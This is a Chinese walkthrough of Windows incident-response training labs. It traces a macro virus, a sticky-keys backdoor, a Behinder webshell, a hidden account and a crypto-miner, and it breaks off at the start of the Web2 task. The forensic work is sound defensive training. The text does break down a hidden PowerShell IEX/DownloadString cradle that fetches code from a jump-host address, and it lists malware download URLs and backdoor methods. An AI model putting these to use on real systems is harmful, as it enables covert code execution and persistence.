

使用compmgmt.msc进入计算机管理器,在系统工具->事件查看器->Windows日志->安全中,通过筛选当前日志筛选事件ID为4624,未发现外网IP地址有关的登录记录



在系统工具->任务计划程序->任务计划程序库中,未发现与外网IP地址有关的计划任务后门



使用命令msinfo32进入系统信息,在软件环境->启动程序中,未发现与外网IP地址有关的启动程序后门

在软件环境->服务中,未发现与外网IP地址有关的服务后门

在桌面有三个word文档,分别打开,之后再去命令行运行netstat -nao

会发现有和外网IP8.219.200.130进行连接



在Word中通过工具->宏->Visual Basic 编辑器查看宏,发现存在宏代码



文件拿去沙箱进行检测(这里拿了题解了报告:样本报告-微步在线云沙箱)

可以看到存在宏病毒,病毒会去http://8.219.200.130:80/hhW5下载恶意程序,所以外网IP就是8.219.200.130



打开桌面的phpstudy修复之后再去netstat -nao会发现

有一个内网IP192.168.20.129,右键编辑文件查看



会发现是一个powershell脚本

-

-nop

-NoProfile的缩写,表示不加载当前用户的PowerShell配置文件(profile.ps1),避免环境干扰或暴露本地配置。 -

-w hidden

-WindowStyle Hidden的缩写,隐藏PowerShell窗口,防止用户看到执行过程。 -

-c

-Command的缩写,表示后面跟随的是要执行的命令。 -

IEX

Invoke-Expression的别名,直接执行传入的字符串内容,类似于“动态代码执行”。 -

new-object net.webclient

创建一个System.Net.WebClient对象,用于发起HTTP请求。 -

.downloadstring('http://.../a')

通过WebClient下载指定URL(http://192.168.20.129:801/a)的内容,返回结果为字符串。此处下载的可能是PowerShell脚本或其他可执行代码。

所以可以知道这个脚本就是去http://192.168.20.129:801/a下载病毒,可以知道内网跳板IP就是:192.168.20.129





限速软件叫P2P终结者(文章:在电脑上限制他人网速--需要同一个区域网_p2p终结者怎么限制别人网速-CSDN博客),可以限制局域网用户的网速,这里题解的直接就在桌面上了但是不知道为啥我的桌面没有,是去文件夹搜了才看到

得到MD5:2A5D8838BDB4D404EC632318C94ADC96



这个后门,看题解是存在粘滞键后门,连续按五次shift:

这里得到flag{zgsf@shift666}

粘滞键文件在C:\Windows\System32\sethc.exe,文章:粘滞键后门 - noone52 - 博客园



去目录下查看MD5

得到MD5:58A3FF82A1AFF927809C529EB1385DA1

应急响应靶机训练-Web1

D盾;windows日志;pyinstaller打包文件分析

前景需要:

小李在值守的过程中,发现有CPU占用飙升,出于胆子小,就立刻将服务器关机,并找来正在吃苕皮的hxd帮他分析,这是他的服务器系统,请你找出以下内容,并作为通关条件:

1.攻击者的shell密码

2.攻击者的IP地址

3.攻击者的隐藏账户名称

4.攻击者挖矿程序的矿池域名(仅域名)

5.有实力的可以尝试着修复漏洞

相关账户密码

用户:administrator

密码:Zgsf@admin.com

工具:GitHub - Fheidt12/Windows_Log: 基于Go编写的windows日志分析工具

后续用的都是知攻善防的综合工具



桌面有小皮,打开根目录



D盾扫描

找到一个



一眼冰蝎,后面写了默认连接密码是rebeyond

查看远程桌面登录日志发现黑客用户名是:hack168,IP:192.168.126.1



在c盘用户里面找到hack168$

会发现一个可运行程序,其实看名字就知道是挖矿软件了,也可以运行尝试,运行之后会发现CPU占用率飙升,可以确定这就是挖矿程序





图标是用pyinstaller打包,使用pyinstxtractor进行反编译



对pyc文件进行反编译

可以看到挖矿地址是:wakuang.zhigongshanfang.top

应急响应靶机训练-Web2

D盾;Apache日志;windows日志;内网穿透工具:frp

前景需要:小李在某单位驻场值守,深夜12点,甲方已经回家了,小李刚偷偷摸鱼后,发现安全设备有告警,于是立刻停掉了机器开始排查。

这是他的服务器系统,请你找出以下内容,并作为通关条件:

